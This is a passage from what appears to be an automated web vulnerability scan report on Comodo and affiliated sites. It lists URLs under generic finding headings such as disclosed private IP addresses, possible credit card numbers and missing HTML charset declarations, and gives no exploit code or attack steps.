14.259. http://www.comodo.com/click-track/TXT/Products/EmailSecurity
14.260. http://www.comodo.com/click-track/TXT/Products/EmailSecurity/ALL
14.261. http://www.comodo.com/click-track/TXT/Products/EmailSecurity/AntiSpam
14.262. http://www.comodo.com/click-track/TXT/Products/EmailSecurity/EmailPrivacy
14.263. http://www.comodo.com/click-track/TXT/Products/EmailSecurity/SecureEmail
14.264. http://www.comodo.com/click-track/TXT/Products/Endpoint
14.265. http://www.comodo.com/click-track/TXT/Products/Endpoint/ComodoCleaningEssentials
14.266. http://www.comodo.com/click-track/TXT/Products/Endpoint/Endpoint
14.267. http://www.comodo.com/click-track/TXT/Products/FreeProducts
14.268. http://www.comodo.com/click-track/TXT/Products/FreeProducts/ALL
14.269. http://www.comodo.com/click-track/TXT/Products/FreeProducts/AV
14.270. http://www.comodo.com/click-track/TXT/Products/FreeProducts/AntiSpam
14.271. http://www.comodo.com/click-track/TXT/Products/FreeProducts/EmailCerts
14.272. http://www.comodo.com/click-track/TXT/Products/FreeTrials
14.273. http://www.comodo.com/click-track/TXT/Products/FreeTrials/ALL
14.274. http://www.comodo.com/click-track/TXT/Products/FreeTrials/AVse
14.275. http://www.comodo.com/click-track/TXT/Products/FreeTrials/CISpro
14.276. http://www.comodo.com/click-track/TXT/Products/FreeTrials/PCI
14.277. http://www.comodo.com/click-track/TXT/Products/IS-software
14.278. http://www.comodo.com/click-track/TXT/Products/IS-software/ALL
14.279. http://www.comodo.com/click-track/TXT/Products/IS-software/AV
14.280. http://www.comodo.com/click-track/TXT/Products/IS-software/Firewall
14.281. http://www.comodo.com/click-track/TXT/Products/IS-software/cisPro
14.282. http://www.comodo.com/click-track/TXT/Products/PCI
14.283. http://www.comodo.com/click-track/TXT/Products/PCI/PCI
14.284. http://www.comodo.com/click-track/TXT/Products/PCsupport
14.285. http://www.comodo.com/click-track/TXT/Products/PCsupport/ALL
14.286. http://www.comodo.com/click-track/TXT/Products/PCsupport/GB
14.287. http://www.comodo.com/click-track/TXT/Products/PCsupport/PCsupport
14.288. http://www.comodo.com/click-track/TXT/Products/PCsupport/ProgramsManager
14.289. http://www.comodo.com/click-track/TXT/Products/PCsupport/SysClean
14.290. http://www.comodo.com/click-track/TXT/Products/PKI
14.291. http://www.comodo.com/click-track/TXT/Products/PKI/PKI
14.292. http://www.comodo.com/click-track/TXT/Products/SiteSeal
14.293. http://www.comodo.com/click-track/TXT/Products/SiteSeal/ALL
14.294. http://www.comodo.com/click-track/TXT/Products/SiteSeal/BuyerTrust
14.295. http://www.comodo.com/click-track/TXT/Products/SiteSeal/COT
14.296. http://www.comodo.com/click-track/TXT/Products/SiteSeal/HP
14.297. http://www.comodo.com/click-track/TXT/ReadMoreESMwhitePaper/
14.298. http://www.comodo.com/click-track/TXT/Resources/
14.299. http://www.comodo.com/click-track/TXT/SMB/
14.300. http://www.comodo.com/click-track/TXT/SMB/Auth
14.301. http://www.comodo.com/click-track/TXT/SMB/Auth/Auth
14.302. http://www.comodo.com/click-track/TXT/SMB/CodeSign
14.303. http://www.comodo.com/click-track/TXT/SMB/CodeSign/CodeSign
14.304. http://www.comodo.com/click-track/TXT/SMB/EmailCerts
14.305. http://www.comodo.com/click-track/TXT/SMB/EmailCerts/EmailCerts
14.306. http://www.comodo.com/click-track/TXT/SMB/EmailSecurity
14.307. http://www.comodo.com/click-track/TXT/SMB/EmailSecurity/SecureEmail
14.308. http://www.comodo.com/click-track/TXT/SMB/EmailSecurity/Unite
14.309. http://www.comodo.com/click-track/TXT/SMB/Endpoint
14.310. http://www.comodo.com/click-track/TXT/SMB/Endpoint/ComodoCleaningEssentials
14.311. http://www.comodo.com/click-track/TXT/SMB/Endpoint/Endpoint
14.312. http://www.comodo.com/click-track/TXT/SMB/PCI
14.313. http://www.comodo.com/click-track/TXT/SMB/PCI/PCI
14.314. http://www.comodo.com/click-track/TXT/SMB/PCsupport
14.315. http://www.comodo.com/click-track/TXT/SMB/PCsupport/PCsupportMan
14.316. http://www.comodo.com/click-track/TXT/SMB/PCsupport/lps
14.317. http://www.comodo.com/click-track/TXT/SMB/PKI
14.318. http://www.comodo.com/click-track/TXT/SMB/PKI/CertMan
14.319. http://www.comodo.com/click-track/TXT/SMB/SSL
14.320. http://www.comodo.com/click-track/TXT/SMB/SSL/CV
14.321. http://www.comodo.com/click-track/TXT/SMB/SSL/EV
14.322. http://www.comodo.com/click-track/TXT/SMB/SSL/EVmulti
14.323. http://www.comodo.com/click-track/TXT/SMB/SSL/Elite
14.324. http://www.comodo.com/click-track/TXT/SMB/SSL/Free90
14.325. http://www.comodo.com/click-track/TXT/SMB/SSL/Mult-Domain
14.326. http://www.comodo.com/click-track/TXT/SMB/SSL/UC
14.327. http://www.comodo.com/click-track/TXT/SMB/SSL/Wildcard
14.328. http://www.comodo.com/click-track/TXT/SSL-Certificate/
14.329. http://www.comodo.com/click-track/TXT/ScanCompPCIScanning/
14.330. http://www.comodo.com/click-track/TXT/ScanCompViewALL/
14.331. http://www.comodo.com/click-track/TXT/SecondLargestCA/
14.332. http://www.comodo.com/click-track/TXT/SecurMessMoreInfo/
14.333. http://www.comodo.com/click-track/TXT/SecureEmailMoreInfo/
14.334. http://www.comodo.com/click-track/TXT/SecureEmailPersoUse/
14.335. http://www.comodo.com/click-track/TXT/SecureMessFreePersUse/
14.336. http://www.comodo.com/click-track/TXT/ServerSupport/
14.337. http://www.comodo.com/click-track/TXT/Signup/
14.338. http://www.comodo.com/click-track/TXT/SiteSealViewALL/
14.339. http://www.comodo.com/click-track/TXT/SmallMediumBusines/
14.340. http://www.comodo.com/click-track/TXT/SubmitFiles/
14.341. http://www.comodo.com/click-track/TXT/SubmitForm/
14.342. http://www.comodo.com/click-track/TXT/SuppMaint/
14.343. http://www.comodo.com/click-track/TXT/Support/
14.344. http://www.comodo.com/click-track/TXT/SupportForums/
14.345. http://www.comodo.com/click-track/TXT/SupportPages/
14.346. http://www.comodo.com/click-track/TXT/TAB/FAQ/
14.347. http://www.comodo.com/click-track/TXT/TAB/Features/
14.348. http://www.comodo.com/click-track/TXT/TAB/Overview/
14.349. http://www.comodo.com/click-track/TXT/TAB/Support/
14.350. http://www.comodo.com/click-track/TXT/TAB/Video/
14.351. http://www.comodo.com/click-track/TXT/TermsAndCond/
14.352. http://www.comodo.com/click-track/TXT/TwoFactorAuthentication/
14.353. http://www.comodo.com/click-track/TXT/UCC/
14.354. http://www.comodo.com/click-track/TXT/UCCLearnMore/
14.355. http://www.comodo.com/click-track/TXT/UnifiedComm/
14.356. http://www.comodo.com/click-track/TXT/UnifiedCommCert/
14.357. http://www.comodo.com/click-track/TXT/UserTrust/
14.358. http://www.comodo.com/click-track/TXT/VEngineFreeDownload/
14.359. http://www.comodo.com/click-track/TXT/VEngineMoreInfo/
14.360. http://www.comodo.com/click-track/TXT/VirtPrivNetwork/
14.361. http://www.comodo.com/click-track/TXT/VirusDefinitions/
14.362. http://www.comodo.com/click-track/TXT/VulnScanning/
14.363. http://www.comodo.com/click-track/TXT/WildcardSSL/
14.364. http://www.comodo.com/click-track/TXT/digital-certificates/
14.365. http://www.comodo.com/click-track/TXT/e-commerce/
14.366. http://www.comodo.com/click-track/TXT/eComm/
14.367. http://www.comodo.com/click-track/TXT/eComm/Auth
14.368. http://www.comodo.com/click-track/TXT/eComm/Auth/Auth
14.369. http://www.comodo.com/click-track/TXT/eComm/Bundle
14.370. http://www.comodo.com/click-track/TXT/eComm/Bundle/LearnMore
14.371. http://www.comodo.com/click-track/TXT/eComm/CodeSign
14.372. http://www.comodo.com/click-track/TXT/eComm/CodeSign/CodeSign
14.373. http://www.comodo.com/click-track/TXT/eComm/EmailCerts
14.374. http://www.comodo.com/click-track/TXT/eComm/EmailCerts/EmailCerts
14.375. http://www.comodo.com/click-track/TXT/eComm/EmailSecurity
14.376. http://www.comodo.com/click-track/TXT/eComm/EmailSecurity/SecureEmail
14.377. http://www.comodo.com/click-track/TXT/eComm/EmailSecurity/Unite
14.378. http://www.comodo.com/click-track/TXT/eComm/EndpointSecurity
14.379. http://www.comodo.com/click-track/TXT/eComm/EndpointSecurity/EndpointSecurityManager
14.380. http://www.comodo.com/click-track/TXT/eComm/PCI
14.381. http://www.comodo.com/click-track/TXT/eComm/PCI/PCI
14.382. http://www.comodo.com/click-track/TXT/eComm/PCsupport
14.383. http://www.comodo.com/click-track/TXT/eComm/PCsupport/PCsupport
14.384. http://www.comodo.com/click-track/TXT/eComm/SSL
14.385. http://www.comodo.com/click-track/TXT/eComm/SSL/CV
14.386. http://www.comodo.com/click-track/TXT/eComm/SSL/EV
14.387. http://www.comodo.com/click-track/TXT/eComm/SSL/EVmulti
14.388. http://www.comodo.com/click-track/TXT/eComm/SSL/Elite
14.389. http://www.comodo.com/click-track/TXT/eComm/SSL/Free90Day
14.390. http://www.comodo.com/click-track/TXT/eComm/SSL/MultiDomain
14.391. http://www.comodo.com/click-track/TXT/eComm/SSL/UC
14.392. http://www.comodo.com/click-track/TXT/eComm/SSL/Wildcard
14.393. http://www.comodo.com/click-track/TXT/eComm/SiteSeals
14.394. http://www.comodo.com/click-track/TXT/eComm/SiteSeals/BuyerTrust
14.395. http://www.comodo.com/click-track/TXT/eComm/SiteSeals/COT
14.396. http://www.comodo.com/click-track/TXT/eComm/SiteSeals/HackerProof
14.397. http://www.comodo.com/click-track/TXT/eComm/SiteSeals/UserTrust
14.398. http://www.comodo.com/click-track/TXT/eCommComodoSSL/
14.399. http://www.comodo.com/click-track/TXT/eCommEVSSL/
14.400. http://www.comodo.com/click-track/TXT/eCommUnifiedComm/
14.401. http://www.comodo.com/click-track/TXT/eCommViewAll/
14.402. http://www.comodo.com/click-track/TXT/evssl/
14.403. http://www.comodo.com/click-track/TXT/free-products/
14.404. http://www.comodo.com/click-track/TXT/scrollTab-LearnMore-EVSSL/
14.405. http://www.comodo.com/click-track/TXT/scrollTab-vid-MDC/
14.406. http://www.comodo.com/click-track/TXT/scrollTab-vid-emerchant/
14.407. http://www.comodo.com/click-track/TXT/scrollTab-vid-pci/
14.408. http://www.comodo.com/click-track/TXT/scrollTab-webinar-pci/
14.409. http://www.comodo.com/click-track/TXT/scrollTab-webinar-socialMedia/
14.410. http://www.comodo.com/click-track/TXT/scrollTab-webinar-viewAll/
14.411. http://www.comodo.com/click-track/TXT/scrollTab/Authentication/
14.412. http://www.comodo.com/click-track/TXT/scrollTab/CodeSigningCertificate/
14.413. http://www.comodo.com/click-track/TXT/scrollTab/E-CommerceBundle/
14.414. http://www.comodo.com/click-track/TXT/scrollTab/EmailCertificate/
14.415. http://www.comodo.com/click-track/TXT/scrollTab/EmailSecurity/
14.416. http://www.comodo.com/click-track/TXT/scrollTab/EndpointSecurity/
14.417. http://www.comodo.com/click-track/TXT/scrollTab/ManagedSupport/
14.418. http://www.comodo.com/click-track/TXT/scrollTab/PCIScanning/
14.419. http://www.comodo.com/click-track/TXT/scrollTab/PKIMangement/
14.420. http://www.comodo.com/click-track/TXT/scrollTab/RemoteAccess/
14.421. http://www.comodo.com/click-track/TXT/scrollTab/SSLCertificates/
14.422. http://www.comodo.com/click-track/TXT/scrollTab/SiteSeals/
14.423. http://www.comodo.com/click-track/TXT/seealltrustmarks/
14.424. http://www.comodo.com/click-track/VIDEO/
14.425. http://www.comodo.com/click-track/VIDEO/CertificateManager
14.426. http://www.comodo.com/click-track/external/IMG/Amazonlogo/
14.427. http://www.comodo.com/click-track/external/IMG/Fryslogo/
14.428. http://www.comodo.com/click-track/external/IMG/MicroLogo/
14.429. http://www.comodo.com/click-track/external/IMG/Newegglogo/
14.430. http://www.comodo.com/contact-comodo/contact-sales.php
14.431. http://www.comodo.com/contact-comodo/contact-us.php
14.432. http://www.comodo.com/home/data-storage-encryption/comodo-backup.php
14.433. http://www.comodo.com/home/data-storage-encryption/data-recovery.php
14.434. http://www.comodo.com/home/data-storage-encryption/online-backup.php
14.435. http://www.comodo.com/home/email-security/anti-spam.php
14.436. http://www.comodo.com/home/email-security/secure-email.php
14.437. http://www.comodo.com/home/email-security/vpn-access.php
14.438. http://www.comodo.com/home/internet-security/anti-malware.php
14.439. http://www.comodo.com/home/internet-security/antivirus-advanced.php
14.440. http://www.comodo.com/home/internet-security/antivirus.php
14.441. http://www.comodo.com/home/internet-security/cloud-scanner.php
14.442. http://www.comodo.com/home/internet-security/disk-encryption.php
14.443. http://www.comodo.com/home/internet-security/firewall.php
14.444. http://www.comodo.com/home/internet-security/internet-security-complete.php
14.445. http://www.comodo.com/home/internet-security/internet-security-plus.php
14.446. http://www.comodo.com/home/internet-security/internet-security-pro.php
14.447. http://www.comodo.com/home/internet-security/verification-engine.php
14.448. http://www.comodo.com/home/internet-security/wifi-security.php
14.449. http://www.comodo.com/home/support-maintenance/geekbuddy.php
14.450. http://www.comodo.com/home/support-maintenance/programs-manager.php
14.451. http://www.comodo.com/home/support-maintenance/system-cleaner.php
14.452. http://www.comodo.com/js/lib/jquery.dimensions.js
14.453. http://www.comodo.com/js/lib/jquery.hoverIntent.minified.js
14.454. http://www.comodo.com/news/in-the-news.php
14.456. http://www.comodo.com/pdf/boiling_springs_cs.pdf
14.457. http://www.comodo.com/pdf/case_study_boiling_springs_savings_bank.pdf
14.458. http://www.comodo.com/pdf/case_study_hushmail.pdf
14.459. http://www.comodo.com/pdf/ita_whitepaper.pdf
14.460. http://www.comodo.com/privacy-policy/terms.php
14.461. http://www.comodo.com/repository./n
14.462. http://www.comodo.com/repository./n/n
14.463. http://www.comodo.com/repository/privacy-policy.php
14.464. http://www.comodo.com/repository/terms.php
14.465. https://www.comodo.com/repository/privacy-policy.php
14.466. https://www.comodo.com/repository/terms.php
14.467. http://www.comodoantispam.com/trustix-antivirus.html
14.468. http://www.contentverification.com/
14.469. http://www.contentverification.com/corporate/contact.html
14.470. http://www.contentverification.com/logos/index.html
14.471. http://www.contentverification.com/phishing/index.html
14.472. http://www.contentverification.com/products/instantssl.html
14.473. http://www.contentverification.com/resources/avoid.html
14.474. http://www.contentverification.com/support/index.html
14.475. http://www.enterprisessl.com/ssl-certificate-affiliates/ssl-index.html
14.476. http://www.enterprisessl.com/ssl-certificate-comparison/ssl-certificate-index.html
14.477. http://www.enterprisessl.com/ssl-certificate-corporate/ssl-certificate-contact.html
14.478. http://www.enterprisessl.com/ssl-certificate-corporate/ssl-certificate-index.html
14.480. http://www.enterprisessl.com/ssl-certificate-products/addsupport/ssl-elitessl.html
14.481. http://www.enterprisessl.com/ssl-certificate-products/addsupport/ssl-ev-mdc.html
14.482. http://www.enterprisessl.com/ssl-certificate-products/addsupport/ssl-evssl.html
14.483. http://www.enterprisessl.com/ssl-certificate-products/addsupport/ssl-goldssl.html
14.484. http://www.enterprisessl.com/ssl-certificate-products/addsupport/ssl-platinumssl.html
14.485. http://www.enterprisessl.com/ssl-certificate-products/addsupport/ssl-purchase.html
14.486. http://www.enterprisessl.com/ssl-certificate-products/addsupport/ssl-sgc-wildcard.html
14.487. http://www.enterprisessl.com/ssl-certificate-products/addsupport/ssl-sgc.html
14.489. http://www.enterprisessl.com/ssl-certificate-products/ssl-certificate-ev-mdc.html
14.490. http://www.enterprisessl.com/ssl-certificate-products/ssl-certificate-evssl.html
14.491. http://www.enterprisessl.com/ssl-certificate-products/ssl-certificate-index.html
14.492. http://www.enterprisessl.com/ssl-certificate-products/ssl-certificate-intel.html
14.493. http://www.enterprisessl.com/ssl-certificate-products/ssl-certificate-ucc.html
14.494. http://www.enterprisessl.com/ssl-certificate-products/ssl.html
14.495. http://www.enterprisessl.com/ssl-certificate-products/ssl/ssl-certificate-elitessl.html
14.496. http://www.enterprisessl.com/ssl-certificate-products/ssl/ssl-certificate-goldssl.html
14.497. http://www.enterprisessl.com/ssl-certificate-products/ssl/ssl-certificate-platinumssl.html
14.498. http://www.enterprisessl.com/ssl-certificate-products/ssl/ssl-certificate-sgc-wildcard.html
14.499. http://www.enterprisessl.com/ssl-certificate-products/ssl/ssl-certificate-sgc.html
14.501. http://www.enterprisessl.com/ssl-certificate-sitemap.html
14.503. http://www.enterprisessl.com/ssl-certificate-support/top_ten_ssl_faq.html
14.504. http://www.google.com/search
14.505. http://www.govinfosecurity.com/javascripts/jquery/jquery.floatbox.js
14.506. http://www.hackerguardian.com/ssl-certificate-corporate/ssl-certificate-contact.html
14.507. http://www.hackerguardian.com/ssl-certificate-international/ssl-certificate-index.html
14.508. http://www.hackerguardian.com/ssl-certificate-news/ssl-certificate-index.html
14.509. https://www.instantssl.com/code-signing/
14.510. https://www.instantssl.com/ssl-certificate-corporate/ssl-certificate-contact.html
14.511. https://www.instantssl.com/ssl-certificate-news/ssl-certificate-index.html
14.512. https://www.instantssl.com/ssl-certificate-products/ssl-certificate-epki.html
14.514. http://www.trustfax.com/Privacy.html
14.515. http://www.trustfax.com/about.html
14.516. http://www.trustfax.com/contact.html
14.517. http://www.trustfax.com/features
14.518. http://www.trustfax.com/features.html
14.519. http://www.trustfax.com/free_trial_30day.html
14.520. http://www.trustfax.com/legalandpatent.html
14.521. http://www.trustfax.com/login.html
14.522. http://www.trustfax.com/pricing
14.523. http://www.trustfax.com/pricing.html
14.524. http://www.trustfax.com/sitemap.html
14.525. http://www.trustfax.com/support.html
14.526. http://www.trustfax.com/tell_a_friend
14.527. http://www.trustfax.com/termsandconditions.html
14.528. http://www.trustfax.com/testimonials
14.529. http://www.trustfax.com/trustfax-cms-public/dms/common/javascript/mootools1-2_corenmore.js
14.530. http://www.trustfax.com/whytrustfax.html
14.531. http://www.trustix.com/contacts/
14.532. http://www.trustix.com/corporate/privacy_statement.html
14.533. http://www.vengine.com/corporate/about.html
14.534. http://www.vengine.com/corporate/contact.html
14.535. http://www.vengine.com/products/best_practices.html
14.536. http://www.vengine.com/products/features.html
14.537. http://www.vengine.com/products/free_tools.html
14.538. http://www.vengine.com/products/overview.html
14.539. http://www.vengine.com/products/prove_it.html
14.540. http://www.vengine.com/products/tour.html
14.541. http://www.vengine.com/products/vengine/eula.html
14.542. http://www.vengine.com/products/vengine/faq.html
14.543. http://www.vengine.com/products/vengine/first_time.html
14.544. http://www.vengine.com/products/vengine/help.html
14.545. http://www.vengine.com/products/vengine/index.html
14.546. http://www.vengine.com/products/vengine/options.html
14.547. http://www.vengine.com/products/vengine/requirements.html
14.548. http://www.vengine.com/products/vengine/setup.html
14.549. http://www.vengine.com/products/vengine/ssl_feedback.html
14.550. http://www.vengine.com/products/vengine/uninstall.html
14.551. http://www.vengine.com/sitemap.html
14.552. http://www.vengine.com/support/faq.html
14.553. http://www.vengine.com/support/index.html
15. Private IP addresses disclosed
15.1. http://static.ak.fbcdn.net/connect.php/css/share-button-css
15.2. http://static.ak.fbcdn.net/connect.php/js/FB.Share
15.3. http://static.ak.fbcdn.net/images/connect_sprite.png
15.4. http://www.contentverification.com/phishing/index.html
15.5. http://www.facebook.com/plugins/like.php
15.6. http://www.facebook.com/plugins/like.php
15.7. http://www.facebook.com/plugins/like.php
15.8. http://www.facebook.com/plugins/like.php
15.9. http://www.facebook.com/plugins/like.php
15.10. http://www.facebook.com/plugins/like.php
15.11. http://www.facebook.com/plugins/like.php
15.12. http://www.facebook.com/plugins/like.php
15.13. http://www.facebook.com/plugins/like.php
15.14. http://www.facebook.com/plugins/like.php
15.15. http://www.facebook.com/plugins/like.php
15.16. http://www.facebook.com/plugins/like.php
15.17. http://www.facebook.com/plugins/like.php
15.18. http://www.facebook.com/plugins/like.php
15.19. http://www.facebook.com/plugins/like.php
15.20. http://www.facebook.com/plugins/like.php
15.21. http://www.hackerguardian.com/hackerguardian/faqs.html
16. Credit card numbers disclosed
16.1. https://cert.webtrust.org/SealFile
16.2. http://www.comodo.com/pdf/2048-bit-Certificates.pdf
16.3. http://www.comodo.com/pdf/boiling_springs_cs.pdf
16.4. http://www.comodo.com/pdf/case_study_boiling_springs_savings_bank.pdf
16.5. http://www.comodo.com/pdf/case_study_hushmail.pdf
16.6. http://www.comodo.com/pdf/ita_whitepaper.pdf
16.7. http://www.trustix.com/pdf/aberdeen_report_trustix.pdf
17.1. https://accounts.comodo.com/cfp/management/signup
17.2. https://accounts.comodo.com/cfp/management/terms
17.3. https://accounts.comodo.com/esm/management/signup
17.4. https://accounts.comodo.com/login
17.5. https://cert.webtrust.org/SealFile
17.6. https://cert.webtrust.org/ViewSeal
17.7. https://hackerguardian.com/hackerguardian/buy/pci_free_scan.html
17.8. https://hackerguardian.com/hackerguardian/learn/free_vuln_scan.html
17.9. https://hackerguardian.com/pci-compliance/addsupport/ssl-purchase.html
17.10. https://hackerguardian.com/pci-compliance/products.html
17.11. https://secure.comodo.com/
17.12. https://secure.comodo.com/ev/faq.html
17.13. https://secure.comodo.com/home/creditcard.html
17.14. https://secure.comodo.com/home/includes/video.php
17.15. https://secure.comodo.com/products/!PlaceOrder
17.16. https://secure.comodo.com/products/!hostedLogin
17.17. https://secure.comodo.net/management/passwordResetRequest.html
17.18. https://secure.comodo.net/products/!PlaceOrder
17.19. https://secure.comodo.net/products/passwordResetRequest
17.20. https://secure.instantssl.com/management/passwordResetRequest.html
17.21. https://secure.instantssl.com/products/!hostedLogin
17.22. https://secure.instantssl.com/products/frontpage
17.23. https://secure.instantssl.com/products/login
17.24. https://secure.instantssl.com/products/passwordResetRequest
17.25. https://secure.instantssl.com/renew/landing/index.html
17.26. https://secure.trustfax.com/doccorpweb/ajax/signupAjax.jsp
17.27. https://secure.trustfax.com/doccorpweb/tf/tf_signup.jsp
17.28. https://support.comodo.com/
17.29. https://support.comodo.com/index.php
17.30. https://support.comodo.com/rss/index.php
17.31. https://www.comodo.com/
17.32. https://www.comodo.com/business-security/digital-certificates/unified-communications.php
17.33. https://www.comodo.com/login/comodo-members.php
17.34. https://www.comodo.com/repository/ev_audit_report_and_management_assertions.pdf
17.35. https://www.comodo.com/repository/privacy-policy.php
17.36. https://www.comodo.com/repository/terms.php
17.37. https://www.comodo.com/rss.xml
17.38. https://www.comodo.com/secure-dns/
17.39. https://www.comodoantispam.com/index.html
17.40. https://www.comodomail.com/
17.41. https://www.comodomail.com/referafriend-comodofirewallpro_importmail
17.42. https://www.enterprisessl.com/
17.43. https://www.enterprisessl.com/login.html
17.44. https://www.hackerguardian.com/
17.45. https://www.hackerguardian.com/cvc/2236150.cer
17.46. https://www.hackerguardian.com/login.html
17.47. https://www.hackerguardian.com/sas/login.jsp
17.48. https://www.instantssl.com/code-signing/
17.49. https://www.instantssl.com/hackerguardian/buy/pci_scan_compliancy.html
17.50. https://www.instantssl.com/hackerguardian/learn/free_vuln_scan.html
17.51. https://www.instantssl.com/login.html
17.52. https://www.instantssl.com/ssl-certificate-comparison/ssl-certificate-index.html
17.53. https://www.instantssl.com/ssl-certificate-corporate/ssl-certificate-contact.html
17.54. https://www.instantssl.com/ssl-certificate-corporate/ssl-certificate-index.html
17.55. https://www.instantssl.com/ssl-certificate-news/ssl-certificate-index.html
17.56. https://www.instantssl.com/ssl-certificate-products/
17.57. https://www.instantssl.com/ssl-certificate-products/free-email-certificate.html
17.58. https://www.instantssl.com/ssl-certificate-products/free-ssl-certificate.html
17.59. https://www.instantssl.com/ssl-certificate-products/solutions_online_reseller.html
17.60. https://www.instantssl.com/ssl-certificate-products/ssl-certificate-epki.html
17.61. https://www.instantssl.com/ssl-certificate-products/ssl-certificate-index.html
17.62. https://www.instantssl.com/ssl-certificate-products/ssl/ssl-certificate-ev.html
17.63. https://www.instantssl.com/ssl-certificate-products/ssl/wildcard-ssl-premiumssl_wildcard.html
17.64. https://www.instantssl.com/ssl-certificate-products/why_comodo_ssl.html
17.65. https://www.instantssl.com/ssl-certificate-sitemap.html
17.66. https://www.instantssl.com/ssl-certificate-support/
17.67. https://www.j2.com/jconnect/twa/page/homePage
17.68. https://www.panopticsecurity.com/Comodo/index.jsp
17.69. https://www.panopticsecurity.com/PCICS/MerController/doMetaQuestion
17.70. https://www.panopticsecurity.com/PCICS/MerController/doReviewMeta
17.71. https://www.panopticsecurity.com/PCICS/PanController/doRegisterUser
17.72. https://www.panopticsecurity.com/favicon.ico
17.73. https://www.vengine.com/
18. HTML does not specify charset
18.1. https://cert.webtrust.org/SealFile
18.2. https://cert.webtrust.org/ViewSeal
18.3. http://display.digitalriver.com/
18.5. http://enterprise.comodo.com/security-solutions/authentication-identity-assurance/two-factor/
18.8. http://firewall.trustix.com/small/
18.9. http://firewall.trustix.com/small/casestudies.html
18.10. http://firewall.trustix.com/small/comparisons.html
18.11. http://firewall.trustix.com/small/features.html
18.12. http://firewall.trustix.com/small/index.html
18.13. http://firewall.trustix.com/small/overview.html
18.14. http://firewall.trustix.com/small/scenarios/index.html
18.15. http://firewall.trustix.com/small/whitepaper.html
18.16. http://forums.comodo.com/comodorss.php
18.17. http://now.eloqua.com/visitor/v200/svrGP.aspx
18.18. http://search.atomz.com/click-track/TXT/HHO/
18.19. http://search.atomz.com/click-track/TXT/HHO/Backup
18.20. http://search.atomz.com/click-track/TXT/HHO/Backup/TimeMachine
18.21. http://search.atomz.com/click-track/TXT/HHO/Backup/comodo
18.22. http://search.atomz.com/click-track/TXT/HHO/Backup/online
18.23. http://search.atomz.com/click-track/TXT/HHO/Browsers
18.24. http://search.atomz.com/click-track/TXT/HHO/Browsers/dragon
18.25. http://search.atomz.com/click-track/TXT/HHO/Browsers/hopsurf
18.26. http://search.atomz.com/click-track/TXT/HHO/EmailSecurity
18.27. http://search.atomz.com/click-track/TXT/HHO/EmailSecurity/AntiSpam
18.28. http://search.atomz.com/click-track/TXT/HHO/EmailSecurity/EasyVPN
18.29. http://search.atomz.com/click-track/TXT/HHO/EmailSecurity/FreeEmailCert
18.30. http://search.atomz.com/click-track/TXT/HHO/EmailSecurity/SecureEmail
18.31. http://search.atomz.com/click-track/TXT/HHO/FreeProducts
18.32. http://search.atomz.com/click-track/TXT/HHO/FreeProducts/ALL
18.33. http://search.atomz.com/click-track/TXT/HHO/FreeProducts/AV
18.34. http://search.atomz.com/click-track/TXT/HHO/FreeProducts/AntiSpam
18.35. http://search.atomz.com/click-track/TXT/HHO/FreeProducts/EmailCert
18.36. http://search.atomz.com/click-track/TXT/HHO/FreeTrials
18.37. http://search.atomz.com/click-track/TXT/HHO/FreeTrials/CISpro
18.38. http://search.atomz.com/click-track/TXT/HHO/FreeTrials/lps
18.39. http://search.atomz.com/click-track/TXT/HHO/ISS
18.40. http://search.atomz.com/click-track/TXT/HHO/ISS/AV
18.41. http://search.atomz.com/click-track/TXT/HHO/ISS/AVplus
18.42. http://search.atomz.com/click-track/TXT/HHO/ISS/AVse
18.43. http://search.atomz.com/click-track/TXT/HHO/ISS/AntiMalware
18.44. http://search.atomz.com/click-track/TXT/HHO/ISS/CISpro
18.45. http://search.atomz.com/click-track/TXT/HHO/ISS/CloudScanner
18.46. http://search.atomz.com/click-track/TXT/HHO/ISS/DiskEncryption
18.47. http://search.atomz.com/click-track/TXT/HHO/ISS/Firewall
18.48. http://search.atomz.com/click-track/TXT/HHO/ISS/IS
18.49. http://search.atomz.com/click-track/TXT/HHO/ISS/IScomplete
18.50. http://search.atomz.com/click-track/TXT/HHO/ISS/TrustConnect
18.51. http://search.atomz.com/click-track/TXT/HHO/ISS/VE
18.52. http://search.atomz.com/click-track/TXT/HHO/PCsupport
18.53. http://search.atomz.com/click-track/TXT/HHO/PCsupport/SysClean
18.54. http://search.atomz.com/click-track/TXT/HHO/PCsupport/lps
18.55. http://search.atomz.com/click-track/TXT/LargEnterprise/
18.56. http://search.atomz.com/click-track/TXT/Partners/
18.57. http://search.atomz.com/click-track/TXT/Products/
18.58. http://search.atomz.com/click-track/TXT/Products/Auth
18.59. http://search.atomz.com/click-track/TXT/Products/Auth/Auth
18.60. http://search.atomz.com/click-track/TXT/Products/Backup
18.61. http://search.atomz.com/click-track/TXT/Products/Backup/comodo
18.62. http://search.atomz.com/click-track/TXT/Products/Backup/online
18.63. http://search.atomz.com/click-track/TXT/Products/Backup/timeMachine
18.64. http://search.atomz.com/click-track/TXT/Products/Browsers
18.65. http://search.atomz.com/click-track/TXT/Products/Browsers/dragon
18.66. http://search.atomz.com/click-track/TXT/Products/Browsers/hopsurf
18.67. http://search.atomz.com/click-track/TXT/Products/CodeSign
18.68. http://search.atomz.com/click-track/TXT/Products/CodeSign/CodeSign
18.69. http://search.atomz.com/click-track/TXT/Products/Ecom-SSL
18.70. http://search.atomz.com/click-track/TXT/Products/Ecom-SSL/ALL
18.71. http://search.atomz.com/click-track/TXT/Products/Ecom-SSL/elite
18.72. http://search.atomz.com/click-track/TXT/Products/Ecom-SSL/ev
18.73. http://search.atomz.com/click-track/TXT/Products/Ecom-SSL/uc
18.74. http://search.atomz.com/click-track/TXT/Products/EmailCert
18.75. http://search.atomz.com/click-track/TXT/Products/EmailCert/EmailCert
18.76. http://search.atomz.com/click-track/TXT/Products/EmailSecurity
18.77. http://search.atomz.com/click-track/TXT/Products/EmailSecurity/ALL
18.78. http://search.atomz.com/click-track/TXT/Products/EmailSecurity/AntiSpam
18.79. http://search.atomz.com/click-track/TXT/Products/EmailSecurity/EmailPrivacy
18.80. http://search.atomz.com/click-track/TXT/Products/EmailSecurity/SecureEmail
18.81. http://search.atomz.com/click-track/TXT/Products/Endpoint
18.82. http://search.atomz.com/click-track/TXT/Products/Endpoint/Endpoint
18.83. http://search.atomz.com/click-track/TXT/Products/FreeProducts
18.84. http://search.atomz.com/click-track/TXT/Products/FreeProducts/ALL
18.85. http://search.atomz.com/click-track/TXT/Products/FreeProducts/AV
18.86. http://search.atomz.com/click-track/TXT/Products/FreeProducts/AntiSpam
18.87. http://search.atomz.com/click-track/TXT/Products/FreeProducts/EmailCerts
18.88. http://search.atomz.com/click-track/TXT/Products/FreeTrials
